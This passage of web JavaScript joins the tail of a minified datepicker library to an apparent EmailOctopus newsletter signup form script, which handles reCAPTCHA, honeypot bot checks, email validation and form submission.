pe(e,t){const{config:i,picker:n}=e,{currentView:a,viewDate:r}=n;let o;switch(a.id){case 0:o=h(r,t);break;case 1:o=u(r,t);break;default:o=u(r,t*a.navStep)}o=s(o,i.minDate,i.maxDate),n.changeFocus(o).render()}function me(e){const t=e.picker.currentView.id;t!==e.config.maxView&&e.picker.changeView(t+1).render()}function we(e){e.setDate({clear:!0})}function ge(e){const t=d();1===e.config.todayButtonMode?e.setDate(t,{forceRefresh:!0,viewDate:t}):e.setFocusedDate(t,!0)}function ye(e){const t=()=>{e.config.updateOnBlur?e.update({revert:!0}):e.refresh("input"),e.hide()},i=e.element;Y(i)?i.addEventListener("blur",t,{once:!0}):t()}function De(e){me(e)}function ke(e){pe(e,-1)}function be(e){pe(e,1)}function ve(e,t){const i=I(t,".datepicker-cell");if(!i||i.classList.contains("disabled"))return;const{id:n,isMinView:s}=e.picker.currentView,a=i.dataset;s?e.setDate(Number(a.date)):function(e,t){const i=e.picker,n=new Date(i.viewDate),s=i.currentView.id,a=1===s?h(n,t-n.getMonth()):u(n,t-n.getFullYear());i.changeFocus(a).changeView(s-1).render()}(e,Number(1===n?a.month:a.year))}function xe(e){e.preventDefault()}const Me=["left","top","right","bottom"].reduce((e,t)=>(e[t]=`datepicker-orient-${t}`,e),{}),Ne=e=>e?`${e}px`:e;function Se(e,t){if("title"in t&&(t.title?(e.controls.title.textContent=t.title,K(e.controls.title)):(e.controls.title.textContent="",W(e.controls.title))),t.prevArrow){const i=e.controls.prevButton;_(i),t.prevArrow.forEach(e=>{i.appendChild(e.cloneNode(!0))})}if(t.nextArrow){const i=e.controls.nextButton;_(i),t.nextArrow.forEach(e=>{i.appendChild(e.cloneNode(!0))})}if(t.locale&&(e.controls.todayButton.textContent=t.locale.today,e.controls.clearButton.textContent=t.locale.clear),"todayButton"in t&&(t.todayButton?K(e.controls.todayButton):W(e.controls.todayButton)),"minDate"in t||"maxDate"in t){const{minDate:t,maxDate:i}=e.datepicker.config;e.controls.todayButton.disabled=!n(d(),t,i)}"clearButton"in t&&(t.clearButton?K(e.controls.clearButton):W(e.controls.clearButton))}function Oe(t){const{dates:i,config:n,rangeSideIndex:a}=t;return s(i.length>0?e(i):b(n.defaultViewDate,n.pickLevel,a),n.minDate,n.maxDate)}function Ce(e,t){"_oldViewDate"in e||t===e.viewDate||(e._oldViewDate=e.viewDate),e.viewDate=t;const{id:i,year:n,first:s,last:a}=e.currentView,r=new Date(t).getFullYear();switch(i){case 0:return t<s||t>a;case 1:return r!==n;default:return r<s||r>a}}function Fe(e){return window.getComputedStyle(e).direction}function Ve(e){const t=A(e);if(t!==document.body&&t)return"visible"!==window.getComputedStyle(t).overflow?t:Ve(t)}class Be{constructor(e){const{config:t,inputField:i}=this.datepicker=e,n=ae.replace(/%buttonClass%/g,t.buttonClass),s=this.element=L(n).firstChild,[a,r,o]=s.firstChild.children,d=a.firstElementChild,[c,l,h]=a.lastElementChild.children,[u,f]=o.firstChild.children,p={title:d,prevButton:c,viewSwitch:l,nextButton:h,todayButton:u,clearButton:f};this.main=r,this.controls=p;const m=i?"dropdown":"inline";s.classList.add(`datepicker-${m}`),Se(this,t),this.viewDate=Oe(e),R(e,[[s,"mousedown",xe],[r,"click",ve.bind(null,e)],[p.viewSwitch,"click",De.bind(null,e)],[p.prevButton,"click",ke.bind(null,e)],[p.nextButton,"click",be.bind(null,e)],[p.todayButton,"click",ge.bind(null,e)],[p.clearButton,"click",we.bind(null,e)]]),this.views=[new ce(this),new he(this),new ue(this,{id:2,name:"years",cellClass:"year",step:1}),new ue(this,{id:3,name:"decades",cellClass:"decade",step:10})],this.currentView=this.views[t.startView],this.currentView.render(),this.main.appendChild(this.currentView.element),t.container?t.container.appendChild(this.element):i.after(this.element)}setOptions(e){Se(this,e),this.views.forEach(t=>{t.init(e,!1)}),this.currentView.render()}detach(){this.element.remove()}show(){if(this.active)return;const{datepicker:e,element:t}=this,i=e.inputField;if(i){const n=Fe(i);n!==Fe(A(t))?t.dir=n:t.dir&&t.removeAttribute("dir"),this.place(),t.classList.add("active"),e.config.disableTouchKeyboard&&i.blur()}else t.classList.add("active");this.active=!0,fe(e,"show")}hide(){this.active&&(this.datepicker.exitEditMode(),this.element.classList.remove("active"),this.active=!1,fe(this.datepicker,"hide"))}place(){const{classList:e,style:t}=this.element;t.display="block";const{width:i,height:n}=this.element.getBoundingClientRect(),s=this.element.offsetParent;t.display="";const{config:a,inputField:r}=this.datepicker,{left:o,top:d,right:c,bottom:l,width:h,height:u}=r.getBoundingClientRect();let{x:f,y:p}=a.orientation,m=o,w=d;if(s!==document.body&&s){const e=s.getBoundingClientRect();m-=e.left-s.scrollLeft,w-=e.top-s.scrollTop}else m+=window.scrollX,w+=window.scrollY;const g=Ve(r);let y=0,D=0,{clientWidth:k,clientHeight:b}=document.documentElement;if(g){const e=g.getBoundingClientRect();e.top>0&&(D=e.top),e.left>0&&(y=e.left),e.right<k&&(k=e.right),e.bottom<b&&(b=e.bottom)}let v=0;"auto"===f&&(o<y?(f="left",v=y-o):o+i>k?(f="right",k<c&&(v=k-c)):f="rtl"===Fe(r)?c-i<y?"left":"right":"left"),"right"===f&&(m+=h-i),m+=v,"auto"===p&&(p=d-n>D&&l+n>b?"top":"bottom"),"top"===p?w-=n:w+=u,e.remove(...Object.values(Me)),e.add(Me[f],Me[p]),t.left=Ne(m),t.top=Ne(w)}setViewSwitchLabel(e){this.controls.viewSwitch.textContent=e}setPrevButtonDisabled(e){this.controls.prevButton.disabled=e}setNextButtonDisabled(e){this.controls.nextButton.disabled=e}changeView(e){const t=this.currentView;return e!==t.id&&(this._oldView||(this._oldView=t),this.currentView=this.views[e],this._renderMethod="render"),this}changeFocus(e){return this._renderMethod=Ce(this,e)?"render":"refreshFocus",this.views.forEach(e=>{e.updateFocus()}),this}update(e=void 0){const t=void 0===e?Oe(this.datepicker):e;return this._renderMethod=Ce(this,t)?"render":"refresh",this.views.forEach(e=>{e.updateFocus(),e.updateSelection()}),this}render(e=!0){const{currentView:t,datepicker:i,_oldView:n}=this,s=new Date(this._oldViewDate),a=e&&this._renderMethod||"render";if(delete this._oldView,delete this._oldViewDate,delete this._renderMethod,t[a](),n&&(this.main.replaceChild(t.element,n.element),fe(i,"changeView")),!isNaN(s)){const e=new Date(this.viewDate);e.getFullYear()!==s.getFullYear()&&fe(i,"changeYear"),e.getMonth()!==s.getMonth()&&fe(i,"changeMonth")}}}function Ee(e,t,i,s,a,r){if(n(e,a,r))return s(e)?Ee(t(e,i),t,i,s,a,r):e}function Le(e,t,i){const n=e.picker,s=n.currentView,a=s.step||1;let r,o=n.viewDate;switch(s.id){case 0:o=l(o,i?7*t:t),r=l;break;case 1:o=h(o,i?4*t:t),r=h;break;default:o=u(o,t*(i?4:1)*a),r=u}o=Ee(o,r,t<0?-a:a,e=>s.disabled.includes(e),s.minDate,s.maxDate),void 0!==o&&n.changeFocus(o).render()}function Ae(e,t){const{config:i,picker:n,editMode:s}=e,a=n.active,{key:r,altKey:o,shiftKey:d}=t,c=t.ctrlKey||t.metaKey,l=()=>{t.preventDefault(),t.stopPropagation()};if("Tab"===r)return void ye(e);if("Enter"===r){if(a)if(s)e.exitEditMode({update:!0,autohide:i.autohide});else{const t=n.currentView;t.isMinView?e.setDate(n.viewDate):(n.changeView(t.id-1).render(),l())}else e.update();return}const h=i.shortcutKeys,u={key:r,ctrlOrMetaKey:c,altKey:o,shiftKey:d},f=Object.keys(h).find(e=>{const t=h[e];return!Object.keys(t).find(e=>t[e]!==u[e])});if(f){let t;if("toggle"===f?t=f:s?"exitEditMode"===f&&(t=f):a?"hide"===f?t=f:"prevButton"===f?t=[pe,[e,-1]]:"nextButton"===f?t=[pe,[e,1]]:"viewSwitch"===f?t=[me,[e]]:i.clearButton&&"clearButton"===f?t=[we,[e]]:i.todayButton&&"todayButton"===f&&(t=[ge,[e]]):"show"===f&&(t=f),t)return Array.isArray(t)?t[0].apply(null,t[1]):e[t](),void l()}if(!a||s)return;const p=(i,n)=>{d||c||o?e.enterEditMode():(Le(e,i,n),t.preventDefault())};"ArrowLeft"===r?p(-1,!1):"ArrowRight"===r?p(1,!1):"ArrowUp"===r?p(-1,!0):"ArrowDown"===r?p(1,!0):("Backspace"===r||"Delete"===r||r&&1===r.length&&!c)&&e.enterEditMode()}function Ye(e){e.config.showOnFocus&&!e._showing&&e.show()}function We(e,t){const i=t.target;(e.picker.active||e.config.showOnClick)&&(i._active=Y(i),i._clicking=setTimeout(()=>{delete i._active,delete i._clicking},2e3))}function Ke(e,t){const i=t.target;i._clicking&&(clearTimeout(i._clicking),delete i._clicking,i._active&&e.enterEditMode(),delete i._active,e.config.showOnClick&&e.show())}function _e(e,t){t.clipboardData.types.includes("text/plain")&&e.enterEditMode()}function Te(e,t){const{element:i,picker:n}=e;if(!n.active&&!Y(i))return;const s=n.element;I(t,e=>e===i||e===s)||ye(e)}function He(e,t){return e.map(e=>B(e,t.format,t.locale)).join(t.dateDelimiter)}function je(e,t,i=!1){if(0===t.length)return i?[]:void 0;const{config:s,dates:a,rangeSideIndex:r}=e,{pickLevel:o,maxNumberOfDates:d}=s;let c=t.reduce((e,t)=>{let i=V(t,s.format,s.locale);return void 0===i||(i=b(i,o,r),!n(i,s.minDate,s.maxDate)||e.includes(i)||s.checkDisabled(i,o)||!(o>0)&&s.daysOfWeekDisabled.includes(new Date(i).getDay())||e.push(i)),e},[]);return 0!==c.length?(s.multidate&&!i&&(c=c.reduce((e,t)=>(a.includes(t)||e.push(t),e),a.filter(e=>!c.includes(e)))),d&&c.length>d?c.slice(-1*d):c):void 0}function Re(e,t=3,i=!0,n=void 0){const{config:s,picker:a,inputField:r}=e;if(2&t){const e=a.active?s.pickLevel:s.startView;a.update(n).changeView(e).render(i)}1&t&&r&&(r.value=He(e.dates,s))}function $e(e,t,i){const n=e.config;let{clear:s,render:a,autohide:r,revert:o,forceRefresh:d,viewDate:c}=i;void 0===a&&(a=!0),a?void 0===r&&(r=n.autohide):r=d=!1,c=V(c,n.format,n.locale);const l=je(e,t,s);(l||o)&&(l&&l.toString()!==e.dates.toString()?(e.dates=l,Re(e,a?3:1,!0,c),fe(e,"changeDate")):Re(e,d?3:1,!0,c),r&&e.hide())}function Ie(e,t){return t?i=>B(i,t,e.config.locale):e=>new Date(e)}return class{constructor(e,t={},n=void 0){e.datepicker=this,this.element=e,this.dates=[];const s=this.config=Object.assign({buttonClass:t.buttonClass&&String(t.buttonClass)||"button",container:null,defaultViewDate:d(),maxDate:void 0,minDate:void 0},ie(J,this));let a;if("INPUT"===e.tagName?(a=this.inputField=e,a.classList.add("datepicker-input"),t.container&&(s.container=t.container instanceof HTMLElement?t.container:document.querySelector(t.container))):s.container=e,n){const e=n.inputs.indexOf(a),t=n.datepickers;if(e<0||e>1||!Array.isArray(t))throw Error("Invalid rangepicker object.");t[e]=this,this.rangepicker=n,this.rangeSideIndex=e}this._options=t,Object.assign(s,ie(t,this)),s.shortcutKeys=function(e){return Object.keys(ne).reduce((t,i)=>{const n=void 0===e[i]?ne[i]:e[i],s=n&&n.key;if(!s||"string"!=typeof s)return t;const a={key:s,ctrlOrMetaKey:!!(n.ctrlOrMetaKey||n.ctrlKey||n.metaKey)};return s.length>1&&(a.altKey=!!n.altKey,a.shiftKey=!!n.shiftKey),t[i]=a,t},{})}(t.shortcutKeys||{});const r=i(e.value||e.dataset.date,s.dateDelimiter);delete e.dataset.date;const o=je(this,r);o&&o.length>0&&(this.dates=o),a&&(a.value=He(this.dates,s));const c=this.picker=new Be(this),l=[e,"keydown",Ae.bind(null,this)];a?R(this,[l,[a,"focus",Ye.bind(null,this)],[a,"mousedown",We.bind(null,this)],[a,"click",Ke.bind(null,this)],[a,"paste",_e.bind(null,this)],[document,"mousedown",Te.bind(null,this)],[window,"resize",c.place.bind(c)]]):(R(this,[l]),this.show())}static formatDate(e,t,i){return B(e,t,i&&P[i]||P.en)}static parseDate(e,t,i){return V(e,t,i&&P[i]||P.en)}static get locales(){return P}get active(){return!(!this.picker||!this.picker.active)}get pickerElement(){return this.picker?this.picker.element:void 0}setOptions(e){const t=ie(e,this);Object.assign(this._options,e),Object.assign(this.config,t),this.picker.setOptions(t),Re(this,3)}show(){if(this.inputField){const{config:e,inputField:t}=this;if(t.disabled||t.readOnly&&!e.enableOnReadonly)return;Y(t)||e.disableTouchKeyboard||(this._showing=!0,t.focus(),delete this._showing)}this.picker.show()}hide(){this.inputField&&(this.picker.hide(),this.picker.update().changeView(this.config.startView).render())}toggle(){this.picker.active?this.inputField&&this.picker.hide():this.show()}destroy(){this.hide(),function(e){let t=T.get(e);t&&(t.forEach(e=>{j.call(...e)}),T.delete(e))}(this),this.picker.detach();const e=this.element;return e.classList.remove("datepicker-input"),delete e.datepicker,this}getDate(e=void 0){const t=Ie(this,e);return this.config.multidate?this.dates.map(t):this.dates.length>0?t(this.dates[0]):void 0}setDate(...t){const i=[...t],n={},s=e(t);!s||"object"!=typeof s||Array.isArray(s)||s instanceof Date||Object.assign(n,i.pop()),$e(this,Array.isArray(i[0])?i[0]:i,n)}update(e=void 0){if(!this.inputField)return;const t=Object.assign(e||{},{clear:!0,render:!0,viewDate:void 0});$e(this,i(this.inputField.value,this.config.dateDelimiter),t)}getFocusedDate(e=void 0){return Ie(this,e)(this.picker.viewDate)}setFocusedDate(e,t=!1){const{config:i,picker:n,active:s,rangeSideIndex:a}=this,r=i.pickLevel,o=V(e,i.format,i.locale);void 0!==o&&(n.changeFocus(b(o,r,a)),s&&t&&n.changeView(r),n.render())}refresh(e=void 0,t=!1){let i;e&&"string"!=typeof e&&(t=e,e=void 0),i="picker"===e?2:"input"===e?1:3,Re(this,i,!t)}enterEditMode(){const e=this.inputField;e&&!e.readOnly&&this.picker.active&&!this.editMode&&(this.editMode=!0,e.classList.add("in-edit"))}exitEditMode(e=void 0){if(!this.inputField||!this.editMode)return;const t=Object.assign({update:!1},e);delete this.editMode,this.inputField.classList.remove("in-edit"),t.update&&this.update(t)}}}();

    
        const decode = string => {
        // Going backwards: from bytestream, to percent-encoding, to original string.
        return decodeURIComponent(
            atob(string).split('').map(c => '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2)
        ).join(''));
    }

        const formContainer = document.createElement('div');
    formContainer.innerHTML = decode(`[base64]/[base64]`);

    const formWrapper = formContainer.querySelector('[data-form="f5e56878\u002D7a88\u002D11ee\u002D836e\u002D7797dd737b90"]');

    
        const style = document.createElement('style');
    style.innerHTML = decode(`[base64]`);

        const parentScript = document.querySelector('script[data-form="f5e56878\u002D7a88\u002D11ee\u002D836e\u002D7797dd737b90"]');

    
    
                    parentScript.parentNode.insertBefore(
            formContainer.firstElementChild,
            parentScript.nextSibling
        );

        parentScript.parentNode.insertBefore(
            style,
            parentScript.nextSibling
        );

        parentScript.remove();
    
    let inputComponents = {};

        const formContainsComponentBasedInputs = formWrapper.querySelector('[data-column-index]') !== null;

    if (formContainsComponentBasedInputs) {
        if (window.initComponents) {
                        inputComponents = window.initComponents(formWrapper);
        } else if (document.getElementById('eo-ui-components')) {
                        const init = (attempt) => {
                if (attempt > 10) {
                    throw new Error('Failed to load UI components JS after 10 attempts.');
                }

                if (window.initComponents) {
                    inputComponents = window.initComponents(formWrapper);
                } else {
                    setTimeout(() => init(attempt + 1), 100 * attempt);
                }
            }

            init(1);
        } else {
                        const script = document.createElement('script');
            script.setAttribute('src', 'https\u003A\/\/eomail1.com\/build\/js\/ui\u002Dcomponents.c3b577a9.js');
            script.setAttribute('id', 'eo-ui-components');

            document.head.appendChild(script);
            script.addEventListener('load', () => inputComponents = window.initComponents(formWrapper));
        }
    }

    const messages = {
        success: 'Thanks\u0020for\u0020subscribing\u0021',
        missingEmailAddress: 'Your email address is required.',
        invalidEmailAddress: 'Your email address looks incorrect, please try again.',
        botSubmissionError: 'This doesn\'t look like a human submission.',
        consentRequired: 'Please check the checkbox to indicate your consent.',
        invalidParametersError: 'This form has missing or invalid fields.',
        invalidListError: 'This form is not connected to a list.',
        unknownError: 'Sorry, an unknown error has occurred. Please try again later.',
    };

        const form = document.querySelector('[data-form="f5e56878\u002D7a88\u002D11ee\u002D836e\u002D7797dd737b90"] form');

    const isBotPost = () => {
        const honeypotInput = form.querySelector('.emailoctopus-form-row-hp input');

        return Boolean(honeypotInput.value);
    };

    const hasEmailAddressBeenEntered = () => {
        const emailAddress = form.querySelector('input[type=email]').value.trim();

        return Boolean(emailAddress);
    };

    const isEmailAddressValid = () => {
        const emailAddress = form.querySelector('input[type=email]').value.trim();

        return /\S+@\S+\.\S+/.test(emailAddress);
    };

    const consentRequired = () => {
                                return false;
            }

    const hasRedirectUrl = () => {
        return false;
    }

    const getRedirectUrl = () => {
        return '';
    };

    const showConfirmation = () => {
        form.style.display = 'none';

        form.parentNode
            .querySelector('.emailoctopus-success-message')
            .textContent = messages.success;
    };

    const submit = async function (initialisedComponents) {
        form.querySelector('[type=submit]')
            .setAttribute('disabled', 'disabled');

        // Build up the form data from the form inputs
        const formData = new FormData();

        // Add native form inputs
        form.querySelectorAll('input[name]').forEach(input => {
            formData.set(input.name, input.value);
        });

        // Add component data
        Object.entries(initialisedComponents).forEach(([key, component]) => {
            const name = 'field_' + key;
            const value = component.props.modelValue;

            if (Array.isArray(value)) {
                value.forEach(val => formData.append(name + '[]', val));
            } else {
                if (value !== null) {
                    formData.set(name, value);
                }
            }
        });

        const response = await (await fetch(
            form.action,
            {
                method: 'POST',
                mode: 'cors',
                cache: 'no-cache',
                body: formData
            }
        )).json();

        if (response.success) {
            onSuccess(response.contact);
        } else {
            if (response.error && response.error.code) {
                if (response.error.code === 'INVALID_PARAMETERS') {
                    onError(messages.invalidParametersError);
                } else if (response.error.code === 'INVALID_LIST') {
                    onError(messages.invalidListError);
                } else if (response.error.code === 'BOT_SUBMISSION') {
                    onError(messages.botSubmissionError);
                } else {
                    onError(messages.unknownError);
                }
            }
        }
    };

    const onSuccess = response => {
        let {list_id, ...contact} = response;

        const event = new CustomEvent(
            'emailoctopus:form.success',
            {
                detail: {
                                        form_id: 'f5e56878-7a88-11ee-836e-7797dd737b90',
                    list_id: list_id,
                    contact: contact
                }
            }
        );

        document.dispatchEvent(event);

        if (hasRedirectUrl()) {
            window.top.location.href = getRedirectUrl();
        } else {
            showConfirmation(form, response);
        }
    };

    const onError = message => {
        form.parentNode
            .querySelector('.emailoctopus-error-message')
            .textContent = message;

        form.querySelector('[type=submit]')
            .removeAttribute('disabled');

                if (form.getAttribute('data-widget-id') && window.grecaptcha) {
            window.grecaptcha.reset(form.getAttribute('data-widget-id'));
        }

        var recaptchaResponse = form.querySelector(
            'input[name=g-recaptcha-response]'
        );

        if (recaptchaResponse) {
                        recaptchaResponse.remove();
        }
    };

    const shouldUseBrowserDatePicker = [
            'iPad Simulator',
            'iPhone Simulator',
            'iPod Simulator',
            'iPad',
            'iPhone',
            'iPod'
        ].includes(navigator.platform)
        // iPad on iOS 13 detection
        || (navigator.userAgent.includes("Mac") && "ontouchend" in document)
        || /(android)/i.test(navigator.userAgent);

    form.querySelectorAll('input[type=date]').forEach(input => {
        if (shouldUseBrowserDatePicker) {
            // By default the date input has its text color set to transparent
            // and a placeholder pseudo-element placed on top to create a
            // placeholder effect. Applying the 'clicked' class reverts this
            // and causes the input to appear as a normal date input
            input.addEventListener(
                'focus',
                event => event.target.classList.add('clicked')
            );
        } else {
            input.type = 'text';

            const datepicker = new Datepicker(input, {
                format: "yyyy-mm-dd",
                autohide: true,
                container: 'div[data-form="f5e56878\u002D7a88\u002D11ee\u002D836e\u002D7797dd737b90"]'
            });
        }
    });

            
                window.loadRecaptchaForf5e568787a8811ee836e7797dd737b90 = function () {
            const recaptchaContainer = document.createElement('div');
            form.appendChild(recaptchaContainer);

            form.dataset.recaptchaWidgetId = window.grecaptcha.render(recaptchaContainer, {
                'sitekey' : '6LdG8skrAAAAAHG0XCORv\u002DFkbuhBc3caWlOFamMH',
                'callback': function (token) {
                                        var recaptchaResponse = document.createElement('input');
                    recaptchaResponse.setAttribute('name', 'recaptcha-response');
                    recaptchaResponse.setAttribute('type', 'hidden');
                    recaptchaResponse.value = token;
                    form.appendChild(recaptchaResponse);

                                        var event = new Event('submit', {
                        'bubbles': true,
                        'cancelable': true
                    });

                    form.dispatchEvent(event);
                },
                'theme': 'light',
                'size': 'invisible',
                'type': 'image',
                'isolated': true
            }, false);

                                                        document.querySelector('.grecaptcha-badge').style.visibility = 'hidden';
                    };

        const recaptchaScript = document.createElement('script');
        recaptchaScript.type = 'text/javascript';
        recaptchaScript.src = 'https://www.google.com/recaptcha/api.js?onload=loadRecaptchaForf5e568787a8811ee836e7797dd737b90&render=explicit';
        recaptchaScript.defer = true;
        recaptchaScript.async = true;
        document.body.appendChild(recaptchaScript);

        form.addEventListener('submit', function (event) {
            if (form.querySelector('[name=recaptcha-response]')) {
                return;
            }

            event.preventDefault();
            event.stopPropagation();
            event.stopImmediatePropagation();

            if (form.reportValidity()) {
                                grecaptcha.execute(form.dataset.recaptchaWidgetId);
            }
        });
    
    form.addEventListener('submit', function (event) {
                if (
            true &&
            !form.querySelector('[name=g-recaptcha-response]')
        ) {
            return;
        }

        event.preventDefault();
        event.stopPropagation();
        event.stopImmediatePropagation();

        form.parentNode
            .querySelector('.emailoctopus-error-message')
            .textContent = '';

        if (isBotPost(form)) {
            onError(messages.botSubmissionError);

            return;
        }

        if (!hasEmailAddressBeenEntered()) {
            onError(messages.missingEmailAddress);

            return;
        }

        if (!isEmailAddressValid()) {
            onError(messages.invalidEmailAddress);

            return;
        }

        if (consentRequired()) {
            onError(messages.consentRequired);

            return;
        }

        submit(inputComponents);
    });
}());
